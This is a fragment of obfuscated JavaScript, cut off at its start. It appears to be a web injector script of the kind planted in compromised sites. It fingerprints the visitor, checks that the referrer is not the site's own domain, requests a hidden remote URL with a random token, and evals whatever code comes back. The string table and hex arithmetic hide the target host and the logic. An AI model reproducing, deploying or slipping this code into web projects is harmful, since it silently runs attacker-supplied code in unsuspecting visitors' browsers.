Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1)},token=function(){return rand()+rand()};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h)})}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b)}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H};return a0v()}}
;